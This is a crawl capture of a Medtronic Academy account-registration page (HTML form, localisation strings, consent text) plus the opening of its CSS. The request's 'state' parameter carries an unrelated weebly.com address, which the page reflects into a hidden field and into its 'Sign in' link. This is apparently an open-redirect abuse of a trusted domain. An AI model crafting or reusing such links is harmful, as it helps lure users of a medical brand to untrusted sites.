

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myprofile.medtronic.com/registration/en?state=https%3A%2F%2Fsoto78697.weebly.com%2F%2F&clientId=0oa3l9zee8yBff74D417
body_size: 8190
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/><link rel="preload" as="image" imageSrcSet="/registration/_next/image?url=%2Fregistration%2F_next%2Fstatic%2Fmedia%2Flogo.61b0a8ec.png&amp;w=384&amp;q=75 1x, /registration/_next/image?url=%2Fregistration%2F_next%2Fstatic%2Fmedia%2Flogo.61b0a8ec.png&amp;w=640&amp;q=75 2x"/><link rel="stylesheet" href="/registration/_next/static/css/aefbd4aac82c5023.css" data-precedence="next"/><link rel="stylesheet" href="/registration/_next/static/css/cf392581d77d4e46.css" data-precedence="next"/><link rel="stylesheet" href="/registration/_next/static/css/522939fdefc11b53.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/registration/_next/static/chunks/webpack-3b68d804430a1dc3.js"/><script src="/registration/_next/static/chunks/4bd1b696-c023c6e3521b1417.js" async=""></script><script src="/registration/_next/static/chunks/255-f6bd59399978da86.js" async=""></script><script src="/registration/_next/static/chunks/main-app-3ee0a32a19b50a87.js" async=""></script><script src="/registration/_next/static/chunks/app/%5Blang%5D/layout-f221ebb78715c464.js" async=""></script><script src="/registration/_next/static/chunks/356-0ac7609e733a400e.js" async=""></script><script src="/registration/_next/static/chunks/517-dcfb891e51267ea9.js" async=""></script><script src="/registration/_next/static/chunks/581-d00146e465abfd2d.js" async=""></script><script src="/registration/_next/static/chunks/app/%5Blang%5D/page-86c6ed16f0963f8f.js" async=""></script><title>Medtronic Account</title><meta name="description" content="Use this form to create your Medtronic account"/><script src="/registration/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="_widget-auto-layout"><div hidden=""><!--$--><!--/$--></div><main class="_widget c65b5f5f9"><section class="c66e20158 _prompt-box-outer ca20e631b"><div class="ceeb7e995 c98450f08"><div class="c35cc68b7"><header class="caf9c4b6d cb03adf9e"><img alt="Medtronic logo" aria-label="Medtronic logo" width="300" height="50" decoding="async" data-nimg="1" class="cd7df2892 c62875a1f" style="color:transparent" srcSet="/registration/_next/image?url=%2Fregistration%2F_next%2Fstatic%2Fmedia%2Flogo.61b0a8ec.png&amp;w=384&amp;q=75 1x, /registration/_next/image?url=%2Fregistration%2F_next%2Fstatic%2Fmedia%2Flogo.61b0a8ec.png&amp;w=640&amp;q=75 2x" src="/registration/_next/image?url=%2Fregistration%2F_next%2Fstatic%2Fmedia%2Flogo.61b0a8ec.png&amp;w=640&amp;q=75"/><h1 class="c85308b88 c6689a483">Create Your Account</h1><div class="c41535f9a c43737e03"><p class="c28e85330 cff590de0">To continue to <!-- -->Medtronic Academy</p></div></header><div class="c2701a345 c22884cc9"><div id="ulp-container-form-content-start"><div class="form-group ulp-field"><select name="locale" id="locale" class="form-control"><option value="id">Bahasa Indonesia (Indonesian)</option><option value="ms">Bahasa Melayu (Malay)</option><option value="da">Dansk (Danish)</option><option value="de">Deutsch (German)</option><option value="en" selected="">English</option><option value="es">Español (Spanish)</option><option value="fr-FR">Français (French)</option><option value="it">Italiano (Italian)</option><option value="hu">Magyar (Hungarian)</option><option value="nl">Nederlands (Dutch)</option><option value="nb">Norsk (Norwegain)</option><option value="pl">Polski (Polish)</option><option value="pt-BR">Português (Portuguese)</option><option value="ro">Română (Romanian)</option><option value="fi">Suomi (Finnish)</option><option value="sv">Svenska (Swedish)</option><option value="vi">Tiếng Việt (Vietnamese)</option><option value="tr">Türkçe (Turkish)</option><option value="cs">Čeština (Czech)</option><option value="el">Ελληνικά (Greek)</option><option value="ru">Русский (Russian)</option><option value="uk">Українська (Ukranian)</option><option value="th">ไทย (Thai)</option><option value="ja">日本語 (Japanese)</option><option value="zh-TW">正體中文 (Traditional Chinese)</option><option value="zh-CN">简体中文 (Simplified Chinese)</option><option value="ko">한국어 (Korean)</option></select><label for="locale" class="form-label">Preferred Language</label></div></div><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><!--$--><form noValidate="" class="cb2e1bdc9 c8be07714"><input type="hidden" name="type" value="noauth"/><input type="hidden" name="id" value="0oa3l9zee8yBff74D417"/><input type="hidden" name="localeHidden" value=""/><input type="hidden" name="state" value="https://soto78697.weebly.com//"/><div id="ulp-container-form-content-start"><div class="form-group ulp-field c78e586c4 "><div class="country-dropdown-container"><button type="button" id="country" class="country-dropdown-button form-control  " aria-haspopup="listbox" aria-expanded="false"><span class="country-dropdown-selected"><span class="country-placeholder">Select a country</span></span><span class="country-dropdown-arrow"></span></button><input type="hidden" required="" name="country" value=""/></div><label for="country" class="form-label">Country/Region*</label></div><div class="form-group ulp-field"><input type="text" id="givenName" class="form-control" placeholder=" " required="" aria-required="true" aria-invalid="false" name="givenName"/><label for="givenName" class="form-label">First Name*</label></div><div class="form-group ulp-field"><input type="text" id="familyName" class="form-control" placeholder=" " required="" aria-required="true" aria-invalid="false" name="familyName"/><label for="familyName" class="form-label">Last Name*</label></div><div class="form-group ulp-field"><input type="email" class="form-control" inputMode="email" id="email" placeholder=" " autoCapitalize="none" spellCheck="false" autoComplete="email" required="" aria-required="true" aria-readonly="false" aria-invalid="false" name="email"/><label for="email" class="form-label">E-mail Address*</label></div><div class="form-group ulp-field"><label for="mobilePhone">Mobile Phone Number (Optional)</label><div style="width:100%"><input type="tel" id="mobilePhone" class="form-control" placeholder="201-555-0123" aria-invalid="false" style="width:100%;height:54px;padding:16px;font-size:16px;line-height:1.5" name="mobilePhone" value=""/></div><p class="c28e85330 cff590de0">We will use this to send sign-in codes via phone or SMS if desired. Standard call, message, or data rates may apply.</p></div></div><div id="ulp-container-form-content-end"><div class="ulp-field"><p class="c28e85330 cff590de0"></p></div><div class="ulp-field"><p class="c28e85330 cff590de0"></p></div></div><div class="cc199ae96"><button class="c1d1b1e07 c94ec4107 c3a9491fe cc1fd6969 c23c190e5" type="submit" data-type="save" aria-busy="false" aria-disabled="false">Create Account</button></div><div class="ulp-alternate-action  _alternate-action "><div id="ulp-container-form-footer-start"><p class="c28e85330 cff590de0 ca0be194f">Already have an account? <!-- --> <a href="https://soto78697.weebly.com//?locale=en" class="js-back">Sign in</a></p></div><div id="ulp-container-form-footer-end"><p class="ulp-field"><a target="_blank" href="https://global.medtronic.com/xg-en/ciam-help.html?appname=Medtronic Academy&amp;clientId=0oa3l9zee8yBff74D417">Help</a></p></div></div></form><!--/$--></div></div></div></section></main><!--$--><!--/$--><button class="version-info-trigger" aria-label="Show version information" type="button"><span class="version-info-dot" aria-hidden="true"></span></button><script src="/registration/_next/static/chunks/webpack-3b68d804430a1dc3.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[9766,[],\"\"]\n3:I[8924,[],\"\"]\n6:I[4431,[],\"OutletBoundary\"]\n8:I[5278,[],\"AsyncMetadataOutlet\"]\na:I[4431,[],\"ViewportBoundary\"]\nc:I[4431,[],\"MetadataBoundary\"]\nd:\"$Sreact.suspense\"\nf:I[7150,[],\"\"]\n10:I[4261,[\"160\",\"static/chunks/app/%5Blang%5D/layout-f221ebb78715c464.js\"],\"CorrelationProvider\"]\n11:I[1381,[\"160\",\"static/chunks/app/%5Blang%5D/layout-f221ebb78715c464.js\"],\"VersionInfoClient\"]\n12:I[1356,[\"356\",\"static/chunks/356-0ac7609e733a400e.js\",\"517\",\"static/chunks/517-dcfb891e51267ea9.js\",\"581\",\"static/chunks/581-d00146e465abfd2d.js\",\"911\",\"static/chunks/app/%5Blang%5D/page-86c6ed16f0963f8f.js\"],\"Image\"]\n13:I[8138,[\"356\",\"static/chunks/356-0ac7609e733a400e.js\",\"517\",\"static/chunks/517-dcfb891e51267ea9.js\",\"581\",\"static/chunks/581-d00146e465abfd2d.js\",\"911\",\"static/chunks/app/%5Blang%5D/page-86c6ed16f0963f8f.js\"],\"default\"]\n14:I[2008,[\"356\",\"static/chunks/356-0ac7609e733a400e.js\",\"517\",\"static/chunks/517-dcfb891e51267ea9.js\",\"581\",\"static/chunks/581-d00146e465abfd2d.js\",\"911\",\"static/chunks/app/%5Blang%5D/page-86c6ed16f0963f8f.js\"],\"ToastContainer\"]\n15:I[7522,[\"356\",\"static/chunks/356-0ac7609e733a400e.js\",\"517\",\"static/chunks/517-dcfb891e51267ea9.js\",\"581\",\"static/chunks/581-d00146e465abfd2d.js\",\"911\",\"static/chunks/app/%5Blang%5D/page-86c6ed16f0963f8f.js\"],\"RegisterForm\"]\n:HL[\"/registration/_next/static/css/aefbd4aac82c5023.css\",\"style\"]\n:HL[\"/registration/_next/static/css/cf392581d77d4e46.css\",\"style\"]\n:HL[\"/registration/_next/static/css/522939fdefc11b53.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8RA54SfpoxQWYnnW1B9jG\",\"p\":\"/registration\",\"c\":[\"\",\"en?state=https%3A%2F%2Fsoto78697.weebly.com%2F%2F\u0026clientId=0oa3l9zee8yBff74D417\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"lang\",\"en\",\"d\"],{\"children\":[\"__PAGE__?{\\\"state\\\":\\\"https://soto78697.weebly.com//\\\",\\\"clientId\\\":\\\"0oa3l9zee8yBff74D417\\\"}\",{}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"lang\",\"en\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/registration/_next/static/css/aefbd4aac82c5023.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/registration/_next/static/css/cf392581d77d4e46.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/registration/_next/static/css/522939fdefc11b53.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":[\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],null],[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$d\",null,{\"fallback\":null,\"children\":\"$Le\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"_widget-auto-layout\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"$L10\",null,{\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L11\",null,{\"environment\":\"PRODUCTION\",\"version\":\"08.07.02\",\"build\":\"3452965\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"main\",null,{\"className\":\"_widget c65b5f5f9\",\"children\":[\"$\",\"section\",null,{\"className\":\"c66e20158 _prompt-box-outer ca20e631b\",\"children\":[\"$\",\"div\",null,{\"className\":\"ceeb7e995 c98450f08\",\"children\":[\"$\",\"div\",null,{\"className\":\"c35cc68b7\",\"children\":[[\"$\",\"header\",null,{\"className\":\"caf9c4b6d cb03adf9e\",\"children\":[[\"$\",\"$L12\",null,{\"priority\":true,\"src\":{\"src\":\"/registration/_next/static/media/logo.61b0a8ec.png\",\"height\":50,\"width\":300,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":1},\"className\":\"cd7df2892 c62875a1f\",\"alt\":\"Medtronic logo\",\"aria-label\":\"Medtronic logo\"}],[\"$\",\"h1\",null,{\"className\":\"c85308b88 c6689a483\",\"children\":\"Create Your Account\"}],[\"$\",\"div\",null,{\"className\":\"c41535f9a c43737e03\",\"children\":[\"$\",\"p\",null,{\"className\":\"c28e85330 cff590de0\",\"children\":[\"To continue to \",\"Medtronic Academy\"]}]}]]}],[\"$\",\"div\",null,{\"className\":\"c2701a345 c22884cc9\",\"children\":[[\"$\",\"$L13\",null,{\"dictionary\":{\"preferredlanguage\":\"Preferred Language\",\"id\":\"Bahasa Indonesia (Indonesian)\",\"ms\":\"Bahasa Melayu (Malay)\",\"da\":\"Dansk (Danish)\",\"de\":\"Deutsch (German)\",\"en\":\"English\",\"es\":\"Español (Spanish)\",\"fr-FR\":\"Français (French)\",\"it\":\"Italiano (Italian)\",\"hu\":\"Magyar (Hungarian)\",\"nl\":\"Nederlands (Dutch)\",\"nb\":\"Norsk (Norwegain)\",\"pl\":\"Polski (Polish)\",\"pt-BR\":\"Português (Portuguese)\",\"ro\":\"Română (Romanian)\",\"fi\":\"Suomi (Finnish)\",\"sv\":\"Svenska (Swedish)\",\"vi\":\"Tiếng Việt (Vietnamese)\",\"tr\":\"Türkçe (Turkish)\",\"cs\":\"Čeština (Czech)\",\"el\":\"Ελληνικά (Greek)\",\"ru\":\"Русский (Russian)\",\"uk\":\"Українська (Ukranian)\",\"th\":\"ไทย (Thai)\",\"ja\":\"日本語 (Japanese)\",\"zh-TW\":\"正體中文 (Traditional Chinese)\",\"zh-CN\":\"简体中文 (Simplified Chinese)\",\"ko\":\"한국어 (Korean)\"}}],[\"$\",\"$L14\",null,{\"position\":\"top-center\",\"role\":\"alert\",\"aria-live\":\"assertive\",\"aria-atomic\":\"true\"}],[\"$\",\"$d\",null,{\"children\":[\"$\",\"$L15\",null,{\"dictionary\":{\"title\":\"Create Your Account\",\"tocontinue\":\"To continue to \",\"country\":\"Country/Region\",\"selectone\":\"Select one\",\"givenname\":\"First Name\",\"familyname\":\"Last Name\",\"email\":\"E-mail Address\",\"mobilephone\":\"Mobile Phone Number (Optional)\",\"mobilephonetext\":\"We will use this to send sign-in codes via phone or SMS if desired. Standard call, message, or data rates may apply.\",\"createaccountbutton\":\"Create Account\",\"consentus1\":\"By clicking \\\"Create account\\\" I authorize Medtronic to use this information to create, manage and communicate with me regarding my Medtronic account. This will enable me to securely register and access Medtronic web and/or mobile applications as a unique user.\",\"consentus2\":\"Additional information may be requested to set-up and finalize your Medtronic Account profile in the application that you are accessing. For more information on how Medtronic processes your personal data and your data protection rights, please refer to the Privacy Statement available on the application or website you are visiting.\",\"consentdefault1\":\"By clicking \\\"Create Account\\\", I authorize Medtronic to use this information to create, manage and communicate with me regarding my Medtronic Account, and to transfer such information for these purposes outside of my country, including to the United States of America. This will enable me to securely register and access Medtronic web and/or mobile applications as a unique user.\",\"consentdefault2\":\"Additional information may be requested to set-up and finalize your Medtronic Account profile in the application that you are accessing. For more information on how Medtronic processes your personal data and your data protection rights, please refer to the Privacy Statement available on the application or website you are visiting.\",\"consenteu1\":\"Medtronic will use this information to create, manage and communicate with you regarding your Medtronic Account. This will enable you to securely regsiter and access Medtronic web and/or mobile applications as a unique user.\",\"consenteu2\":\"Additional information may be requested to set up and finalize your Medtronic Account profile in the application that you are acccesing. For more information on how Medtronic processes your personal data and your data protection rights, please refer to the Privacy Statement available on the application or website you are visiting.\",\"privacystatementus\":\"By clicking \\\"Create account\\\" you authorize Medtronic to use this information to conduct necessary activities and communicate with you to ensure account security.\",\"privacystatementgdpr\":\"By clicking \\\"Create account\\\" you authorize Medtronic to use this information to conduct necessary activities and communicate with you to ensure account security.\",\"privacystatementnongdpr\":\"By clicking \\\"Create account\\\" you authorize Medtronic to use this information to conduct necessary activities and communicate with you to ensure account security.\",\"privacystatementchina1\":\"I agree that Medtronic may process my personal information in accordance with the circumstances described in this \",\"privacystatementchina4\":\"informed consent form\",\"privacystatementchina5\":\".\",\"privacystatementchinalink\":\"https://www.medtronic.com/content/dam/global-it/iam/login-assets/dev/chinaform.pdf?v=2025.08.04.002\",\"privacystatementchina2\":\"I agree that Medtronic may share my personal information in accordance with the circumstances described in this informed consent form.\",\"privacystatementchina3\":\"I agree that Medtronic may provide my personal information to overseas recipients in accordance with the circumstances described in this informed consent form.\",\"requiredprivacystatementchina\":\"Please accept the privacy statement\",\"protected\":\"Your information will be protected in accordance with our \",\"privacystatementmessage1\":\"Privacy Statement.\",\"alreadyhaveaccount\":\"Already have an account? \",\"signin\":\"Sign in\",\"help\":\"Help\",\"helpurl\":\"https://global.medtronic.com/xg-en/\",\"activation\":\"We've sent you the activation link to this email address: \",\"emailactivationinstructions\":\"Open the email in your Inbox and follow the provided instructions. If you do not see the email in a few minutes, please check your spam folder.\",\"cannotfindemail\":\"Can't find the email? \",\"wrongemail\":\"Wrong email address? \",\"accountrecognized\":\"Account Recognized\",\"alreadyregistered\":\"is already registered with Medtronic.\",\"signininstructions\":\"Please use your email and password to sign in.\",\"forgotpassword\":\"Forgot your password?\",\"newaccount\":\"Need to create a new account?\",\"senditagain\":\"Send it again\",\"newregistration\":\"Start new registration\",\"success\":\"Registration Success\",\"unabletocreateaccount\":\"Unable To Create Account\",\"badclientid\":\"We're sorry, but the site you're trying to access uses a different system for user account registration. Please visit the home page of that application for more information.\",\"accountnotactivated\":\"- Account Not Activated\",\"notactivatedinstructions\":\"Your account has not been activated yet. Please check your inbox for the activation email that we sent to you.\",\"spinnerprocessing\":\"Processing\",\"spinnerprocessregistration\":\"Please wait while we process your registration...\",\"emailinvalid\":\"E-mail address is invalid\",\"emailrequired\":\"Please enter an e-mail address\",\"emailinternal\":\"Medtronic e-mail address is not allowed\",\"emailfederated\":\"This email domain uses your organization's login. Please sign in instead.\",\"countryregionrequired\":\"Please select a country/region\",\"firstnamerequired\":\"Please enter a first name\",\"lastnamerequired\":\"Please enter a last name\",\"pleasecorrecterror\":\"Please correct the errors below\",\"somethingwentwrong\":\"Something went wrong!\",\"pleasetryagainlater\":\"Please try again later\",\"activationemailsent\":\"Activation email sent!\",\"errorpersistscontactmedtronic\":\"If the error persists, or if you need immediate assistance, please contact medtronic.\",\"invalidnumber\":\"Invalid number\",\"invalidcountrycode\":\"Invalid country code\",\"numbertooshort\":\"Number too short\",\"numbertoolong\":\"Number too long\",\"namenotemoji\":\"Names cannot contain emojis\"},\"application\":{\"client_id\":\"0oa3l9zee8yBff74D417\",\"urlPrefix\":\"\",\"targetUrl\":\"https://courses.medtronicacademy.com/openid/acs\",\"appName\":\"Medtronic Academy\",\"statusCode\":200}}]}]]}]]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no\"}]]\n7:null\n9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Medtronic Account\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Use this form to create your Medtronic account\"}]],\"error\":null,\"digest\":\"$undefined\"}\ne:\"$9:metadata\"\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://myprofile.medtronic.com/registration/_next/static/css/aefbd4aac82c5023.css
body_size: 63841
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,main,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}[hidden]{display:none}body{line-height:1}menu,ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}.ce6b87f3d{display:inline-block;width:20px;height:20px;position:relative;background-size:contain;background-repeat:no-repeat;background-position:50%}.ce6b87f3d[data-provider^=apple]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='170' xmlns='http://www.w3.org/2000/svg' height='170'%3E%3Cpath d='M150.37 130.25c-2.45 5.66-5.35 10.87-8.71 15.66-4.58 6.53-8.33 11.05-11.22 13.56-4.48 4.12-9.28 6.23-14.42 6.35-3.69 0-8.14-1.05-13.32-3.18-5.197-2.12-9.973-3.17-14.34-3.17-4.58 0-9.492 1.05-14.746 3.17-5.262 2.13-9.501 3.24-12.742 3.35-4.929.21-9.842-1.96-14.746-6.52-3.13-2.73-7.045-7.41-11.735-14.04-5.032-7.08-9.169-15.29-12.41-24.65-3.471-10.11-5.211-19.9-5.211-29.378 0-10.857 2.346-20.221 7.045-28.068 3.693-6.303 8.606-11.275 14.755-14.925s12.793-5.51 19.948-5.629c3.915 0 9.049 1.211 15.429 3.591 6.362 2.388 10.447 3.599 12.238 3.599 1.339 0 5.877-1.416 13.57-4.239 7.275-2.618 13.415-3.702 18.445-3.275 13.63 1.1 23.87 6.473 30.68 16.153-12.19 7.386-18.22 17.731-18.1 31.002.11 10.337 3.86 18.939 11.23 25.769 3.34 3.17 7.07 5.62 11.22 7.36-.9 2.61-1.85 5.11-2.86 7.51zM119.11 7.24c0 8.102-2.96 15.667-8.86 22.669-7.12 8.324-15.732 13.134-25.071 12.375a25.222 25.222 0 0 1-.188-3.07c0-7.778 3.386-16.102 9.399-22.908 3.002-3.446 6.82-6.311 11.45-8.597 4.62-2.252 8.99-3.497 13.1-3.71.12 1.083.17 2.166.17 3.24z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=amazon]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='400' height='334' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M236.578 94.824c-9.683.765-20.854 1.502-32.021 3.006-17.12 2.211-34.24 5.219-48.386 11.907-27.544 11.208-46.163 35.053-46.163 70.114 0 44.018 28.298 66.354 64.026 66.354 11.93 0 21.606-1.466 30.522-3.71 14.156-4.481 26.07-12.67 40.209-27.596 8.192 11.205 10.413 16.428 24.575 28.338 3.725 1.502 7.448 1.502 10.413-.742 8.932-7.458 24.561-20.873 32.773-28.33 3.71-3.012 2.955-7.463.739-11.204-8.198-10.435-16.381-19.401-16.381-39.506V96.324c0-28.359 2.214-54.453-18.614-73.822C261.147 6.815 234.34.86 213.5.86h-8.947c-37.965 2.247-78.169 18.635-87.122 65.629-1.462 5.955 3.012 8.198 5.989 8.962l41.677 5.224c4.471-.773 6.691-4.491 7.432-8.233 3.74-16.388 17.136-24.583 32.024-26.087h2.998c8.905 0 18.586 3.743 23.813 11.168 5.932 8.965 5.21 20.904 5.21 31.339v5.961h.004v.001zm0 43.278c0 17.162.723 30.571-8.195 45.461-5.208 10.437-14.141 17.154-23.827 19.4-1.481 0-3.698.766-5.947.766-16.371 0-26.077-12.673-26.077-31.334 0-23.856 14.159-35.056 32.023-40.277 9.687-2.241 20.86-2.982 32.021-2.982v8.966h.002z'/%3E%3Cpath d='M373.71 315.303c18.201-15.398 25.89-43.349 26.29-57.939v-2.44c0-3.255-.803-5.661-1.6-6.88-3.646-4.445-30.369-8.523-53.402-1.627-6.468 2.045-12.146 4.865-17.396 8.507-4.051 2.854-3.238 6.464.802 6.08 4.447-.823 10.126-1.208 16.594-2.048 14.159-1.18 30.742-1.592 34.784 3.662 5.642 6.87-6.468 36.868-11.749 49.838-1.593 4.065 2.03 5.696 5.677 2.847z' fill='%23FE9900'/%3E%3Cpath d='M2.008 257.364c52.17 47.404 120.925 75.775 197.791 75.775 47.725 0 102.727-13.381 145.199-38.899 5.676-3.27 11.316-6.912 16.565-10.952 7.286-5.25.817-13.38-6.463-10.147-3.229 1.215-6.873 2.857-10.103 4.066-46.539 18.248-95.441 26.76-140.762 26.76-72.008 0-141.56-19.87-197.786-52.684-5.259-2.822-8.907 2.428-4.441 6.081z' fill='%23FE9900'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=aol]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='40'%3E%3Cpath d='M55.02 8.893c-8.89 0-15.617 6.907-15.617 15.462 0 9.02 7.01 15.462 15.617 15.462 8.607 0 15.59-6.443 15.59-15.462 0-8.555-6.7-15.462-15.59-15.462zm0 8.17c3.84-.026 6.983 3.246 6.983 7.292 0 4.02-3.144 7.293-6.983 7.293-3.84 0-6.984-3.273-6.984-7.293 0-4.046 3.144-7.293 6.984-7.293zm44.485 17.341a5.41 5.41 0 0 1-5.411 5.412 5.41 5.41 0 0 1-5.412-5.412 5.41 5.41 0 0 1 5.412-5.412 5.41 5.41 0 0 1 5.411 5.412zm-15.753 4.382h-8.504V.39h8.504v38.396z'/%3E%3Cpath d='M.518 38.786L15.979.39h7.989L39.17 38.786H28.348l-1.803-5.412h-13.4l-1.804 5.412H.518zm23.45-13.4h-7.989L19.973 12.5l3.995 12.885z' fill-rule='evenodd'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=baidu]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='2295' height='2500' viewBox='0 0 23.868 26'%3E%3Cpath d='M3.613 13.701c2.827-.608 2.442-3.986 2.357-4.725-.138-1.139-1.477-3.128-3.296-2.971C.386 6.21.052 9.515.052 9.515c-.309 1.528.74 4.793 3.561 4.186zm3.002 5.875c-.083.238-.268.846-.107 1.375.315 1.187 1.346 1.24 1.346 1.24h1.48v-3.619H7.749c-.713.213-1.057.767-1.134 1.004zM8.86 8.035c1.562 0 2.823-1.797 2.823-4.019C11.683 1.796 10.421 0 8.86 0 7.301 0 6.036 1.796 6.036 4.016c0 2.222 1.265 4.019 2.824 4.019zm6.724.265c2.087.271 3.429-1.956 3.695-3.644.272-1.686-1.074-3.644-2.552-3.98-1.48-.339-3.329 2.032-3.497 3.578-.2 1.89.271 3.778 2.354 4.046zm5.114 9.923s-3.229-2.498-5.113-5.198c-2.555-3.981-6.185-2.361-7.399-.337-1.209 2.024-3.093 3.305-3.36 3.644-.271.334-3.9 2.293-3.095 5.871.806 3.576 3.635 3.508 3.635 3.508s2.085.205 4.504-.336c2.42-.537 4.503.134 4.503.134s5.652 1.893 7.199-1.751c1.545-3.645-.874-5.535-.874-5.535zm-9.671 5.423H7.352c-1.587-.316-2.219-1.4-2.299-1.584-.078-.188-.528-1.059-.29-2.539.686-2.219 2.642-2.379 2.642-2.379h1.956V14.74l1.666.025v8.881zm6.844-.025h-4.229c-1.639-.423-1.716-1.587-1.716-1.587v-4.677l1.716-.027v4.203c.104.447.661.529.661.529h1.742v-4.705h1.825v6.264zm5.986-12.486c0-.808-.671-3.239-3.159-3.239-2.492 0-2.825 2.295-2.825 3.917 0 1.548.131 3.71 3.227 3.641 3.096-.068 2.757-3.507 2.757-4.319z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=bitbucket]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='2169' height='2500' viewBox='0 0 256 295' xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMinYMin meet'%3E%3Cg fill='%23205081'%3E%3Cpath d='M128 0C57.732 0 